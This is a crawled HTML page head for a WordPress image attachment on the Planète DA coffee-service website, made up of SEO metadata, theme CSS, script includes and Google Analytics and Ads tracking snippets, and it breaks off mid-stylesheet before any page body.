

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planeteda.paris/the-background-345935_1920-2/
body_size: 14884
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>the-background-345935_1920 | Planète DA</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://planeteda.paris/xmlrpc.php">



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="teamkrea"/>
	<link rel="canonical" href="https://planeteda.paris/the-background-345935_1920-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Planète DA | Premium Coffee Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="the-background-345935_1920 | Planète DA" />
		<meta property="og:url" content="https://planeteda.paris/the-background-345935_1920-2/" />
		<meta property="article:published_time" content="2014-07-14T16:15:11+00:00" />
		<meta property="article:modified_time" content="2014-07-14T16:15:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="the-background-345935_1920 | Planète DA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","position":1,"name":"Home","item":"https:\/\/planeteda.paris","nextItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#listItem","name":"the-background-345935_1920"}},{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#listItem","position":2,"name":"the-background-345935_1920","previousItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#itempage","url":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/","name":"the-background-345935_1920 | Plan\u00e8te DA","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/planeteda.paris\/#website"},"breadcrumb":{"@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#breadcrumblist"},"author":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"creator":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"datePublished":"2014-07-14T16:15:11+01:00","dateModified":"2014-07-14T16:15:11+01:00"},{"@type":"Organization","@id":"https:\/\/planeteda.paris\/#organization","name":"Plan\u00e8te DA","description":"Premium Coffee Service","url":"https:\/\/planeteda.paris\/"},{"@type":"Person","@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author","url":"https:\/\/planeteda.paris\/author\/teamkrea\/","name":"teamkrea","image":{"@type":"ImageObject","@id":"https:\/\/planeteda.paris\/the-background-345935_1920-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4461205c0bcf3201de3fe737b3c0fc94e65a44104b147f8ed3aa3b58d3d5fd00?s=96&d=mm&r=g","width":96,"height":96,"caption":"teamkrea"}},{"@type":"WebSite","@id":"https:\/\/planeteda.paris\/#website","url":"https:\/\/planeteda.paris\/","name":"Plan\u00e8te DA","description":"Premium Coffee Service","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/planeteda.paris\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cufon.shoqolate.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux" href="https://planeteda.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux des commentaires" href="https://planeteda.paris/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; the-background-345935_1920 Flux des commentaires" href="https://planeteda.paris/feed/?attachment_id=2203" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fthe-background-345935_1920-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fthe-background-345935_1920-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moesia-bootstrap-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planeteda.paris/wp-includes/css/dist/block-library/style.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://planeteda.paris/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://planeteda.paris/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://planeteda.paris/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='697c4b42840e5-css' href='https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-style-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='moesia-style-inline-css' type='text/css'>
.services-area { background-color:  !important; }
.services-area .widget-title { color: ; }
.services-area .widget-title:after { border-color: #d5b45f; }
.service-icon { background-color: #d5b45f; }
.service-title, .service-title a { color: #d5b45f; }
.service-desc { color: ; }
.panel.widget_text .widget-title { color: #282828; }
.panel.widget_text .widget-title:after { border-color: ; }
.panel.widget_text .textwidget { color: ; }
.employees-area { background-color:  !important; }
.employees-area .widget-title { color: ; }
.employees-area .widget-title:after { border-color: #d5b45f; }
.employee-name { color: ; }
.employee-position, .employee-social a { color: ; }
.employee-desc { color: ; }
.testimonials-area { background-color:  !important; }
.testimonials-area .widget-title { color: ; }
.testimonials-area .widget-title:after { border-color: #d5b45f; }
.client-function { color: ; }
.client-name { color: ; }
.testimonial-body { background-color: ; }
.testimonial-body:after { border-top-color: ; }
.testimonial-body { color: ; }
.skills-area { background-color:  !important; }
.skills-area .widget-title { color: ; }
.skills-area .widget-title:after { border-color: #d5b45f; }
.skill-bar div { background-color: #d5b45f; }
.skills-desc, .skills-list { color: ; }
.facts-area { background-color:  !important; }
.facts-area .widget-title { color: ; }
.facts-area .widget-title:after { border-color: #d5b45f; }
.fact { color: #d5b45f; }
.fact-name { color: ; }
.clients-area { background-color:  !important; }
.clients-area .widget-title { color: ; }
.clients-area .widget-title:after { border-color: #d5b45f; }
.slick-prev:before, .slick-next:before { color: #d5b45f; }
.blockquote-area { background-color:  !important; }
.blockquote-area .widget-title { color: ; }
.blockquote-area .widget-title:after { border-color: #d5b45f; }
.blockquote-area blockquote:before { color: #d5b45f; }
.blockquote-area blockquote { color: ; }
.social-area { background-color:  !important; }
.social-area .widget-title { color: ; }
.social-area .widget-title:after { border-color: #d5b45f; }
.social-area a:before { color: #b29950; }
.projects-area { background-color:  !important; }
.projects-area .widget-title { color: ; }
.projects-area .widget-title:after { border-color: #d5b45f; }
.project-image { background-color: #b29950; }
.link-icon, .pp-icon { color: #d5b45f; }
.latest-news-area { background-color:  !important; }
.latest-news-area .widget-title { color: ; }
.latest-news-area .widget-title:after { border-color: #d5b45f; }
.latest-news-area .entry-title a { color: ; }
.blog-post { color: ; }
.all-news { color: ; border-color: ; }
.action-area { background-color: ; }
.action-area .widget-title { color: ; }
.action-area .widget-title:after { border-color: #d5b45f; }
.action-text { color: #0a0a0a; }
.call-to-action { background-color: #d5b45f; }
.call-to-action { box-shadow: 0 5px 0 #b29950; }
.home.page .dribbble-area { background-color:  !important; }
.home.page .dribbble-area .widget-title { color: ; }
.home.page .dribbble-area .widget-title:after { border-color: #d5b45f; }
.home.page .mflickr-area { background-color:  !important; }
.home.page .mflickr-area .widget-title { color: ; }
.home.page .mflickr-area .widget-title:after { border-color: ; }
.home.page .instagram-area { background-color:  !important; }
.home.page .instagram-area .widget-title { color: ; }
.home.page .instagram-area .widget-title:after { border-color: ; }
.contact-area { background-color:  !important; }
.contact-area .widget-title { color: ; }
.contact-area .widget-title:after { border-color: ; }
.contact-area input[type="submit"] { background-color: ; }
.contact-area input[type="submit"] { box-shadow: 0 5px 0 ; }
.welcome-title { color: #0a0a0a; }
.welcome-desc { color: #ffffff; }
.welcome-button { background-color: #d5b45f; }
.welcome-button { box-shadow: 0 5px 0 #000000; }
.welcome-button:active { box-shadow: 0 2px 0 #000000; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button.woocommerce span.onsale, .woocommerce-page span.onsale, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"] { background-color: #ff0094; }
.wc-product .amount, .product_meta a, .cart_item .product-name a, .main-navigation a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .social-widget li a::before, .author-social a, .widget a:hover, blockquote:before { color: #ff0094; }
.panel.widget .widget-title:after, .so-panel.widget .widget-title:after { border-color: #ff0094; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: #757575; }
.top-bar { background-color: ; }
.footer-widget-area, .site-footer { background-color: ; }
.site-logo { max-width:170px; }
.welcome-logo { max-width:10px; }
h1 { font-size:40px; }
h2 { font-size:20px; }
h3 { font-size:30px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:10px; }
body { font-size:13px; }
.main-navigation li { font-size:13px; }
.site-branding, .main-navigation li { padding-top:10px; padding-bottom:10px; }
.menu-toggle { margin:10px 0;}
@media screen and (min-width: 992px) { .is-sticky .site-branding, .is-sticky .main-navigation li { padding-top:20px; padding-bottom:20px; } }
.has-banner::after { background-size: contain; }
@media only screen and (min-width: 1025px) { .has-banner,.has-banner::after { max-height:1024px; } }
@media only screen and (min-width: 1199px) { .has-banner,.has-banner::after { max-height:1200px; } }
@media only screen and (min-width: 991px) { .welcome-info { top:300px; } }
@media only screen and (min-width: 1199px) { .welcome-info { top:1000px; } }

/*# sourceURL=moesia-style-inline-css */
</style>
<link rel='stylesheet' id='moesia-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-font-awesome-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/fonts/font-awesome.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-animations-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/animate/animate.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-pretty-photo-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/css/prettyPhoto.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cufon.shoqolate.com/js/cufon-yui.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="cufon-yui-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="697c4b42840d0-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/waypoints.min.js?ver=1" id="moesia-waypoints-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow.min.js?ver=1" id="moesia-wow-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow-init.js?ver=1" id="moesia-wow-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=1" id="moesia-pretty-photo-js-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/prettyphoto-init.js?ver=1" id="moesia-pretty-photo-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/gmap3.min.js?ver=1" id="moesia-gmap-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.sticky.js?ver=1" id="moesia-sticky-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/scripts.js?ver=1" id="moesia-scripts-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.fitvids.js?ver=1" id="moesia-fitvids-js"></script>
<link rel="https://api.w.org/" href="https://planeteda.paris/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planeteda.paris/wp-json/wp/v2/media/2203" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-156358546-1');
		</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-156358546-1');
gtag('config', 'AW-673992088');
</script>
<script>
  gtag('config', 'AW-673992088/h5yeCMTGtboBEJibscEC', {
    'phone_conversion_number': '01 39 47 24 00'
  });
</script>
<!-- Event snippet for Clics sur un numéro affiché sur votre site Web mobile conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-673992088/38UHCKrjmroBEJibscEC',
      'event_callback': callback
  });
  return false;
}
</script>
        <style type="text/css">
        /********* common css for all box********/
        #wpbs__cont_icon_url{
            width: 120px;
            min-height: 80px;
            background:#ff00c7;
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            z-index:999999;

            /*padding:5px;*/
        }

        #wpbs__cont iframe{
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            margin-top: 3px;
        } 
        .icon_label_icon_url{   
            font-weight:900;
        }
        </style>

        <style type="text/css">
    #wpbs_slider_icon_url{
        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
        position: fixed;
        top:80px;
        right:-120px;
        width:230px;;
        height:110px;
        background-position: 3px 5px;
        cursor: pointer;
        z-index:999919; 
        background: #ff00c7 ; 
        
    }
    #wpbs__cont_icon_url{
        margin-left:110px;
        color:#ffffff;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-bottom-left-radius: 6px;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
    }
    .icon_label_icon_url{
       background: #ff00c7 url('https://www.planeteda.paris/wp-content/uploads/2018/03/mail.png')  no-repeat; 
       background-size: 100px 100px;
       color: #ff00c7; 
       top: 55px; 
       width:110px;
       margin: 5px; 
       padding-left: 105px;
       font-size: 12pt;
       height: 100px !important; 
       line-height: 100px !important; 
    }
    
    
    
    #wpbs__cont_icon_url *,
    #wpbs__cont_icon_url{
        color:#ffffff;
    }
    .widgetcont{
        padding: 10px;
         
    }
    #wpbs__cont_icon_url{
       margin-top:-90px; 
    }
</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://planeteda.paris/wp-content/themes/moesia-pro/js/html5shiv.js"></script>
<![endif]-->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style type="text/css">
				@media only screen and (min-width: 1025px) {	
					.has-banner:after {
